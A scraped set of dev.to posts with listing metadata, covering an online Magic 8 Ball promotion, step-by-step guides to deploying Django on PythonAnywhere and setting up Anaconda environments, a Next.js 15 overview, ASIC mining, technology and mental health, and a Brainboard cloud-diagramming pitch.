1,866,305 | Perfect Magic 8 Ball - Online | Looking for a fun way to get answers to your burning questions? The Perfect Magic 8 Ball - Online is... | 0 | 2024-05-27T08:25:14 | https://dev.to/lisamissa00743/perfect-magic-8-ball-online-37ng | magic, ball, magicball, webdev | Looking for a fun way to get answers to your burning questions? The Perfect [Magic 8 Ball - Online](https://magic8ball-online.com/ask-magic-8-balls-correctly-tips-and-tricks/) is a free digital version of the classic toy that lets you shake it and receive a prediction about the future. Whether you're trying to decide what to have for dinner or seeking advice about a major life choice, this online 8 ball provides randomized answers pulled from the original toy's collection of potential responses. With an aesthetic that replicates the vintage design, the Perfect Magic 8 Ball - Online makes getting quick answers entertaining and easy. Just type in your question, give the virtual 8 ball a shake, and get ready for its mystical wisdom to guide your next move. A nostalgic and whimsical tool for injecting some fun into your day! | lisamissa00743 |
1,866,304 | Deploying a Django Application ON "pythonanywhere". | Table Of Content Introduction Setting up Django Project Locally GitHub Upload Guide Deploying... | 0 | 2024-05-27T08:25:06 | https://dev.to/swahilipotdevs/deploying-a-django-application-on-pythonanywhere-3b1d |
Table Of Content
- Introduction
- Setting up Django Project Locally
- GitHub Upload Guide
- Deploying Project on PythonAnywhere Guide
- Conclusion
- References
Introduction
“Pythonanywhere” is a popular cloud-based platform that allows developers to host Python applications effortlessly. It provides a user-friendly environment for deploying Django applications, making it a preferred choice for both beginners and seasoned developers. This document is a step by step guide on how to deploy django application on "pythonanywhere".
Step 1: Set up your Django Project (Local Changes)
1. Create a Projects Directory
Create a directory to keep your Django projects organized and navigate into it.
mkdir -p ~/Desktop/Projects
cd ~/Desktop/Projects
I have created Projects Folder in Desktop and run the commands above, you should see something like:

2. Set Up and Activate a Virtual Environment
Create a virtual environment to isolate your project's dependencies.
python3 -m venv env
source env/bin/activate
You will see (env) at the beginning, this ensures that you are on activated virtual environment.

3. Install Django
With the virtual environment activated, install Django.
pip install django
Wait until the installation is complete:

4. Create a New Django Project
Now, create your Django project named "deploy_on_pythonanywhere".
django-admin startproject deploy_on_pythonanywhere
if you encounter an error similar to:

Don’t panic, run the command below starting with the path where you installed django:
~/Desktop/Projects/env/bin/django-admin startproject deploy_on_pythonanywhere
5. Navigate into the Project Directory
Change the directory to the newly created project.
cd deploy_on_pythonanywhere
6. Create a New App within the Project
Create a new app named "deploy_on_anywhere".
python manage.py startapp deploy_on_anywhere
7. Generate `requirements.txt` File
Generate the `requirements.txt` file to list all the dependencies.
Ensure you are on same path as manage.py before running the command below:
pip freeze > requirements.txt

Finally, Open your locally created Project on editor of your Choice, I will go with Visual Studio Code.
The file structure of your project should look like:

8. Configure “deploy_on_anywhere” app in your project settings.
Navigate to:
deploy_on_pythonanywhere/settings.py

9. Configures the URLs in your project settings.
Navigate to:
deploy_on_pythonanywhere/url.py

10. Set up the app’s URL configuration for your app:
Navigate to urls.py or create one if it doesn’t exist:
deploy_on_anywhere/urls.py

11. Create your first view for the app:
Views are a critical component that handles the logic for processing user requests and returning appropriate responses.
Navigate to:
deploy_on_anywhere/views

12. Apply database migrations:
Database migrations in Django are a way to propagate changes you make to your models (like adding a field or changing a field type) into your database schema.
Run the following command on the integrated terminal:
python manage.py migrate

13. Run the development server:
python manage.py runserver


STEP 2 : UPLOADING PROJECT ON GITHUB.
Create new Repository on your Github account, name it `deploy_on_anywhere`
You can choose either Private or Public repo, I will choose public for everyone to view my project, I will attach the link to the project in reference.
Save the changes.
Back on your IDE integrated terminal, run the commands below;
(Note: you must have `git` installed on your machine and also globally configure it. refer to {Link to git setup documentation on reference}.

git init
git add README.md
git remote add origin git@github.com:DevNathanHub/deploy_on_anywhere.git
git add .
git commit -m "first commit for deploying django on pythonanywhere"
git branch -M main
git push -u origin main


Finally, Refresh your github after few minutes and you will see the changes updated,

Step 3: DEPLOYING PROJECT ON "Pythonanywhere"
1. Create an account on "Pythonanywhere".
2. After registering you can see the page dashboard below:

On the dashboard page on the top right next to Dashboard click Console and select Bash.
Clone your own project, copy the link from your github repository;

Then run the command on bash;
git clone [paste the copied link]

Create and setup environment variables and copy the path of your directories which you installed on bash similar to how you did locally. The commands and their respective outputs are shown below:

Navigate to your project directory and install requirements using the commands below:
cd deploy_on_anywhere
pip install -r requirements.txt
On the dashboard page, top right click on the Web option and select " Add a new web app".

Click on next and follow the procedure
Select Django as the framework:

Select the python version to use. In this case, we are using Python version 3.10

Open the WSGI Configuration file under the web section.

Edit WSGI configuration file on line no. 12 and 17 replace the word mysite with your project name which you cloned from GitHub.

Now it looks like this and then click on save:

Select Virtualenv section under Web:

Enter the path of Virtualenv as we created using bash (refer above pwd command for path)

Click on Reload under the Web section and visit the link.

Conclusion
By following this comprehensive guide, you should now have a fully functioning Django project set up and running on "pythonanywhere.com".
References:
1. How to Install git on;
- Linux, Windows and macOs.
2. Startup Github Repo Click Here.
3. Create Account on Python Anywhere
4. YouTube Video Reference on How to Deploy Django Project Watch Tutorial.
https://www.geeksforgeeks.org/how-to-deploy-django-project-on-pythonanywhere/
| ngemuantony | |
1,866,303 | HOW TO SET UP A VIRTUAL ENVIRONMENT USING ANACONDA/CONDA | HOW TO SETUP VIRTUAL ENVIRONMENT USING CONDA /ANACONDA TABLE OF CONTENT - Introduction to... | 0 | 2024-05-27T08:23:33 | https://dev.to/faith_karuga/how-to-set-up-a-virtual-environment-using-anacondaconda-22l4 | **HOW TO SETUP VIRTUAL ENVIRONMENT USING CONDA /ANACONDA**
**TABLE OF CONTENT**
- Introduction to Anaconda and Virtual Environments
- Installing Anaconda
- Creating a Virtual Environment
- Activating the Virtual Environment
- Deactivating and Deleting the Environment
- Installing Additional Packages
**Introduction to Anaconda and Virtual Environments**
Anaconda is a distribution of the Python and R programming languages for scientific computing, that aims to simplify package management and deployment. The distribution includes data-science packages suitable for Windows, Linux, and macOS.
A virtual environment is a networked application that allows a user to interact with both the computing environment and the work of other users.
**Installing Anaconda**
1. Download Anaconda
2. Visit the Anaconda website and download the Anaconda distribution that matches your operating system (Windows, macOS, or Linux). Choose between Anaconda Individual Edition or Anaconda Team Edition based on your needs.

**2. Run the Installer**
Once the download is complete, run the installer by double-clicking on the downloaded file.

**3. Follow the Installation Wizard**
The installation wizard will guide you through the installation process.27 u

**4.Complete the Installation**
Once you've completed theuu installation settings, proceed with the installation process. It may take a few minutes for Anaconda to install all the necessary components.
**5.Verify the Installation**
After the installation is complete, you can verify that Anaconda was installed correctly by opening a terminal or command prompt and running the following command:

conda --version
This command should display the version of Conda that was installed with Anaconda.
6. Update Anaconda (Optional)
It's a good idea to update Anaconda after installation to ensure you have the latest packages and bug fixes. You can update Anaconda by running:
conda update --all
**7. Start Using Anaconda**
Once Anaconda is installed, you can start using it to create environments, install packages, and manage your Python projects effectively.
pip install vlc //for our case we created vlc music player
**1.Creating a Virtual Environment**
bash Anaconda3-2024.3.sh // activate it by
**2. Run the Installer**
Once the download is complete, run the installer by double-clicking on the downloaded file. or


**3. Follow the Installation Wizard**
The installation wizard will guide you through the installation process. You will be prompted to review and accept the license agreement, choose the installation location (default is recommended), and select whether to add Anaconda to your system PATH environment variable (recommended). It should display this on Linux.

** 4. Complete the installation**
Once you've completed the installation settings, proceed with the installation process. It may take a few minutes for Anaconda to install all the necessary components.
**5. Verify the Installation**
After the installation is complete, you can verify that Anaconda was installed correctly by opening a terminal prompt and running the following command:
conda --version
anaconda --version
This command should display the version of Conda that was installed with Anaconda.
**
6. Update Anaconda (Optional)**
It's a good idea to update Anaconda after installation to ensure you have the latest packages and bug fixes. You can update Anaconda by running:
conda update --all
**7. Start Using Anaconda**
Once Anaconda is installed, you can start using it to create environments, install packages, and manage your Python projects effectively.
That's it! You have successfully installed Anaconda on your system. Now you can start using it to manage your Python environmentsand packages.
Creating a Virtual Environment
Now your command prompt will display the active environment’s generic name, which is the name of the environment's root folder:
$ cd anaconda
$ conda activate GroupH
(groupH) dennis@dennis-HP-Laptop-15-bs0xx:~$ cd anaconda
Updating an environment
Run the following commands
- conda list
-conda --version
-conda update conda
-conda update anaconda
- conda update anaconda-navigator
Now Lets Create A virtual Environment
Use the terminal for the following steps:
**1. To create an environment:**
conda create --name GroupH
**2. When conda asks you to proceed, type `y`:**
proceed ([y]/n)?
This creates the my env environment in `/envs/`. No packages will be installed in this environment.
**3.To create an environment with a specific version of Python:**
conda create -n GroupH python=3.9
**4.To create an environment with a specific package:**
conda create -n GroupH scipy
or:
conda create -n GroupH python
conda install -n GroupH scipy
**5.To create an environment with a specific version of Python and multiple packages:**
conda create -n GroupH python=3.9 scipy=0.17.3 astroid babel
Specifying a location for an environment
:You can control where a conda environment lives by providing a path to a target directory when creating the environment. For example, the following command will create a new environment in a subdirectory of the current working directory called `envs`:
conda create --prefix ./envs jupyterlab=3.2 matplotlib=3.5 numpy=1.21
**You then activate an environment created with a prefix using the same command used to activate environments created by name:**
conda activate ./envs
Specifying a path to a subdirectory of your project directory when creating an environment has the following benefits:
- It makes it easy to tell if your project uses an isolated environment by including the environment as a subdirectory.
- It makes your project more self-contained as everything, including the required software, is contained in a single project directory. Activate Environment.
**To activate a Conda virtual environment, use the following command:**
conda activate groupH
This will switch your current terminal session to use the specified Conda environment.
**Deactivating Environment.**
To deactivate a Conda virtual environment, use the following command:
conda deactivate
This command will switch your terminal session back to the base environment, effectively deactivating the current virtual environment. You can then switch to another environment or continue using the base environment for your work.
**Building identical conda environments**
You can use explicit specification files to build an identical conda environment on the same operating system platform, either on the same machine or on a different machine.
Use the terminal for the following steps:
1. Run `conda list --explicit` to produce a spec list such as:
@EXPLICIT
https://repo.anaconda.com/pkgs/free/osx-64/numpy-1.11.1-py35_0.tar.bz2

https://repo.anaconda.com/pkgs/free/osx-64/pip-8.1.2-py35_0.tar.bz2

https://repo.anaconda.com/pkgs/free/osx-64/python-3.5.2-0.tar.bz2

https://repo.anaconda.com/pkgs/free/osx-64/sqlite-3.13.0-0.tar.bz2

1. To create this spec list as a file in the current working directory, run:
conda list --explicit > spec-file.txt
1. Note
2. You can use `spec-file.txt` as the filename or replace it with a filename of your choice.
3. An explicit spec file is not usually cross platform, and therefore has a comment at the top such as `# platform: osx-64` showing the platform where it was created. This platform is the one where this spec file is known to work. On other platforms, the packages specified might not be available or dependencies might be missing for some of the key packages already in the spec.
4. To use the spec file to create an identical environment on the same machine or another machine:
conda create --name myenv --file spec-file.txt
1. To use the spec file to install its listed packages into an existing environment:
conda install --name myenv --file spec-file.txt
1. Conda does not check architecture or dependencies when installing from a spec file. To ensure that the packages work correctly, make sure that the file was created from a working environment, and use it on the same architecture, operating system, and platform, such as linux-64 or osx-64.
Creating a virtual environment with Anaconda is a breeze.
Here's how you can do it:
**1. Open Anaconda Prompt or Terminal**
- Windows: You can find Anaconda Prompt in the Start menu.
- macOS/Linux: Open a Terminal.
1. Create a New Virtual Environment
2. To create a new virtual environment, you can use the `conda create` command. For example, to create an environment named groupH:
conda create --name groupH
You can also specify a particular Python version for your environment:
conda create --name groupH python=3.9
**3. Activate the Virtual Environment:**
Once the environment is created, you need to activate it. On Windows, use:
conda activate groupH
On macOS/Linux:
source activate groupH
**4. Deactivate the Virtual Environment**
To deactivate the environment, simply use:
conda deactivate
or
source deactivate
**5. List Environments**
To see a list of all your created environments, use:
conda env list
**6. Remove an Environment**
If you want to remove an environment, you can do so with:
conda remove --name groupH --all
After successful installation of packages -your dashboard should look like this :

Nagivate to Enviroments and Click GroupH

**Install VLC and Python Libraries**
1. Install Python Librarie27 perjo .
- You might need libraries like `python-vlc` for interfacing with VLC from Python.
- Install the required libraries in your environment:
conda install vlc

Storage is Local Drive (for this case study )
**
References **
1. https://www.anaconda.com/download/success
2. https://docs.anaconda.com/index.html
3. https://www.anaconda.com/download
4. https://www.digitalocean.com/community/tutorials/how-to-install-the-anaconda-python-distribution-on-ubuntu-20-04
| faith_karuga | |
1,864,885 | Next.js 15: Streamlined Performance and Experimental Power | Next.js 15 has arrived, and it brings a wave of refinements designed to make your development... | 0 | 2024-05-27T08:22:29 | https://dev.to/jps27cse/nextjs-15-streamlined-performance-and-experimental-power-462a | nextjs, javascript, webdev, programming | Next.js 15 has arrived, and it brings a wave of refinements designed to make your development experience smoother and your applications faster. While not a massive overhaul, this release focuses on core improvements and introduces some exciting experimental features. Let's dive into what's new!
**Revamped Caching Defaults**
Next.js 15 takes a fresh look at caching behavior. Previously, requests, GET route handlers, and client-side navigation were cached by default. This approach has been reconsidered, with these elements now uncached by default. This offers greater control and flexibility, particularly for projects utilizing Partial Prerendering (PPR) or third-party libraries relying on `fetch`. Opting into caching remains available for scenarios where it proves beneficial.
**Partial Prerendering on the Rise**
Partial Prerendering (PPR), an experimental feature in Next.js 14, gains further traction in Next.js 15. A new layout and page configuration option allows for a more incremental adoption process. This means you can incorporate PPR into your projects piece by piece, enabling a smoother transition and better control over the prerendering process.
**Experimental: `next/after`**
Next.js 15 introduces `next/after`, an experimental API that lets you execute code after a response has finished streaming. This opens doors for interesting possibilities, such as analytics tracking or server-side logging that can occur after the initial response has been sent.
**Streamlined Development with `create-next-app`**
The `create-next-app` command receives a design refresh in Next.js 15. Additionally, a new flag enables Turbopack in local development. Turbopack is a next-generation bundler known for its blazing-fast build speeds, making the development process even more efficient.
**Bundling External Packages**
Next.js 15 offers new configuration options for the App and Pages Router, allowing you to control how external packages are bundled. This provides more granular control over your application's size and performance.
**React 19 and Beyond**
Next.js 15 integrates seamlessly with React 19, offering support for its features like streaming, transitions, and suspense. This paves the way for building even more dynamic and performant React applications.
**Conclusion**
Next.js 15 is a testament to the framework's commitment to continuous improvement. With refined caching defaults, an enhanced Partial Prerendering experience, and exciting experimental features like `next/after`, Next.js 15 empowers developers to create blazing-fast and user-centric web applications. Stay tuned for further developments as Next.js continues to evolve!
Follow me on : [Github](https://github.com/jps27cse) [Linkedin](https://www.linkedin.com/in/jps27cse/)
| jps27cse |
1,866,276 | What is Asic Mining? | ASIC mining machines consist of specialized hardware, made up of chips that are used exclusively for... | 0 | 2024-05-27T08:18:51 | https://dev.to/lillywilson/what-is-asic-mining-4hda | cryptocurrency, asic, asicmining, bitcoin | **[ASIC mining ](https://asicmarketplace.com/blog/gpu-vs-asic-mining/)**machines consist of specialized hardware, made up of chips that are used exclusively for mining cryptocurrency. ASICs are designed specifically for mining cryptocurrency, unlike GPUs which are used by gamers and miners. GPU mining is not profitable for Proof-of Work assets such as Bitcoin because of this specialized equipment.
ASIC mining equipment tends to be more expensive, noisier and require more power than GPU equipment. It is often more energy efficient and requires less maintenance. ASICs are more difficult to use than GPUs and may require home miners to make adjustments before connecting.
| lillywilson |
1,866,275 | Technology and Mental Health | Technology's Impact on Mental Health TABLE OF CONTENTS Introduction Dark side of the screen The... | 0 | 2024-05-27T08:15:46 | https://dev.to/swahilipotdevs/technology-and-mental-health-53bb | Technology's Impact on Mental Health
TABLE OF CONTENTS
1. Introduction
2. Dark side of the screen
3. The role of social media
4. Technology as a tool for mental wellness
5. Finding balance
6. Conclusion
7. References

Introduction
In the modern digital age, technology has become an integral part of our lives, offering unprecedented convenience, connectivity, and access to information. However, the rapid pace of technological advancement has also raised concerns about its potential impact on our mental well-being. Like a double-edged sword, technology can both enhance and harm our mental health, making it a complex and multi-faceted issue.
The Dark Side of the Screen
One of the most concerning aspects of technology's influence is its potential to exacerbate mental health issues like anxiety and depression. The constant barrage of notifications, the pressure to curate a perfect online persona, and the fear of missing out (FOMO) can be overwhelming. Social media, in particular, has been linked to feelings of inadequacy and social isolation, especially when comparing oneself to the often-unrealistic portrayals of others' lives online.
Furthermore, excessive screen time disrupts sleep patterns, a crucial factor for mental health. The blue light emitted by electronic devices suppresses melatonin production, the hormone that regulates sleep-wake cycles. This can lead to difficulty falling asleep, fragmented sleep, and daytime fatigue, all of which contribute to feelings of stress and anxiety.
Technology can also be a breeding ground for cyber bullying and online harassment. These experiences can be incredibly damaging, leading to feelings of worthlessness, social anxiety, and even suicidal ideation.
The role of social media
Social media platforms like Facebook, twitter, tiktok, Instagram have become integral part of daily life for many people. While these platforms offer valuable ways to connect and share, they also create an environment ripe for comparison, which can negatively impact self-esteem.
- Likes and followers:
Social media platforms quantify popularity and validation through likes, comments, and followers count. This quantification can lead to constant self-evaluation and comparison, as users may equate their self-worth with these metrics.
- Social comparison thinking
According to social media comparison theory, individuals determine their own personal and social worth based on how they stack up against others. People tend to share the best moments of their lives on social media, creating “highlighting reels” that do not accurately present their everyday experiences. This selective sharing can lead viewers to believe that others lives’ are more exciting, successful, or happier than their own. This will later lead to low self-esteem and depression.
Technology as a Tool for Mental Wellness
Despite these challenges, technology also offers a wealth of resources for promoting mental well-being. Here are some key aspects to consider:
- Teletherapy and Online Support Groups:

Technology has revolutionized access to mental health services. Teletherapy allows individuals to connect with therapists remotely, eliminating geographical barriers and reducing the stigma associated with seeking professional help. Online support groups offer a safe space for individuals to connect with others who share similar experiences and provide peer-to-peer support.
Mental Health Apps:

A growing number of apps cater to various aspects of mental health. These apps can offer relaxation techniques, mindfulness exercises, mood-tracking tools, and even access to therapy chatbots. While they should not replace professional help, apps can be valuable tools for self-management and provide support in between therapy sessions.
- Mindfulness and Meditation Technology: Several apps and wearables guide users through mindfulness exercises and meditation practices. These practices have been shown to reduce stress, improve focus, and promote emotional regulation.
- Virtual Reality (VR) Therapy:

- VR technology has emerged as a promising tool for treating anxiety disorders such as phobias and post-traumatic stress disorder (PTSD). VR programs allow users to confront their fears in a safe and controlled environment, facilitating exposure therapy.
Finding Balance: A Digital Detox for a Healthy Mind
The key to harnessing technology's potential for mental well-being lies in establishing healthy habits and boundaries. Here are some tips:
- Set Screen Time Limits: Be mindful of how much time you spend on electronic devices. Schedule breaks throughout the day and avoid using screens for at least an hour before bed.
- Curate Your Social Media Feed: Unfollow accounts that make you feel inadequate or anxious, and prioritize those that inspire and uplift you.
- Embrace Real-World Connections: Technology can't replace the value of face-to-face interaction. Make time for activities with loved ones, engage in hobbies, and prioritize social connections in the real world.
- Practice Digital Mindfulness: Be present in the moment. When using technology, focus on the task at hand and avoid multitasking.
- Seek Professional Help: If you are struggling with mental health concerns, don't hesitate to seek professional help. Technology can be a valuable tool in your mental health journey, but it should never replace a qualified therapist.
Additional Points to Consider
- The digital divide: Unequal access to technology can exacerbate mental health disparities.
- The ethics of mental health apps: Data privacy and the potential for misuse of mental health data are critical concerns.
- The future of technology and mental health: Explore emerging technologies like artificial intelligence (AI) and their potential applications in mental health care.
Conclusion
Technology's impact on mental health is a complex and evolving issue. While it can exacerbate existing problems and create new ones, it also offers valuable tools and resources for promoting well-being. By striking a balance and fostering healthy digital habits, we can leverage technology's potential to create a more supportive and positive environment for mental health.
References
https://papersowl.com/examples/impact-of-technology-on-mental-health-challenges-and-solutions/
| ismael_aboud_387a5b0bebc1 | |
1,861,358 | Learn Cloud Computing in a very different way | Brainboard is a comprehensive diagramming solution that surpasses many other options in the market.... | 0 | 2024-05-27T08:14:00 | https://dev.to/brainboard/learn-cloud-computing-in-a-very-different-way-2mf6 | cloud, cloudcomputing, learning, tutorial | Brainboard is a comprehensive diagramming solution that surpasses many other options in the market. It combines features from popular diagramming tools such as Microsoft Visio, Lucidchart, Diagrams.net (formerly Draw.io), and seamlessly integrates with deployment and version control tools like Terraform Cloud, Git, and CI/CD platforms. This all-in-one solution helps streamline processes and Infrastructure as Code (IaC) best practices, making it suitable for a wide range of users, including students, teachers, and schools. By consolidating these capabilities, Brainboard aims to replace multiple scattered tools and unmanaged processes, providing a more efficient and cohesive experience.
Your infrastructures use cases, class templates and more — all in one place. Free for students and teachers, with discounts for teams and schools.
## Designed for the future generation of Cloud Architects & DevOps professionals
{% embed https://www.youtube.com/watch?v=ptCkqYY5LoE %}
### Identify bottlenecks in a haystack of code
The experience of Infrastructure-as-Code, simplified visually. Import Terraform and visualize your infrastructure at t=0.
### Bring ideas to life with Brainboard’s design to code
No need to write the terraform code, Brainboard autogenerates the full code for you as you configure your cloud assets.
### Test, fail and learn from your infra until it's ready to be deployed
Study real cloud infrastructure use cases and teach smarter, not harder.
### Deploy on the fly and optimize your cloud cost and security postures

Stop learning theoretical concepts and start applying real-case Infrastructure-as-Code actions.
### Build production-ready architectures templates and modules your students can reuse
Many diagrams for different purposes you can reuse, configure and share in the templates catalog.
### Document everything you have in the Multi-Cloud
